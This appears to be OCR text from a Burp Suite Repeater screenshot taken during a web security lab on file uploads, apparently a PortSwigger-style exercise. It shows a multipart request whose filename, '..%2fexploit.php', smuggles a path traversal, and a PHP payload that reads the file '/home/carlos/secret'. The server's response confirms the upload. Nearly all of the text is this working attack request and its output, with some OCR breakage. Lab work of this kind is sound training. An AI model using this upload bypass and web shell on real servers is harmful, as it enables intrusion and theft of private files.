 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
JWT Editor Keys
4 × 5 × +
Send Cancel < ▼ > ▼ Target: https://0ab8006904aefe24c1c9714500f70093.web-s
Request
Pretty Raw Hex Hackvertor \n
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------28699777263918698249262​4
902885
21 Content-Disposition: form-data; name="avatar";
filename="..%2fexploit.php"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret');
?>
25
26 -----------------------------286997772639186982492624
902885
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------286997772639186982492624
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Feb 2023 22:06:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 135
9
10 The file avatars/../exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>
Search... 0 matches